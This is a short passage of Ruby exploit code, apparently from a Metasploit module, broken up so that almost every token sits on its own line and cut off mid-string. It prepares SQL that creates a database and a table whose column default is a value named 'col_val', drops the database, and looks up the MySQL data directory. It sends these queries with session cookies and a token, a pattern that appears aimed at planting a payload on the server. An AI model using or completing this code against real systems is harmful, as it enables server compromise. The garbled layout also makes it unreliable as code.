
?>'"
#Preparing sql queries
    dbsql 
=
"CREATE DATABASE 
#
{
database
}
;"
    tablesql 
=
"CREATE TABLE 
#
{
database
}
.
#{
table
}
(
#{
column
}
varchar(4096) DEFAULT 
#{
col_val
}
);"
    dropsql 
=
"DROP DATABASE 
#
{
database
}
;"
    dirsql 
=
'SHOW VARIABLES WHERE 
Variable_Name Like "%datadir";'
#Create database
    res 
=
query
(
uri
,
 dbsql
,
 cookies
,
token
)
if
 res
.
nil
?
||
 res
.
code 
!=
200
fail_with
(
Failure
:
:
UnexpectedReply
,
"
#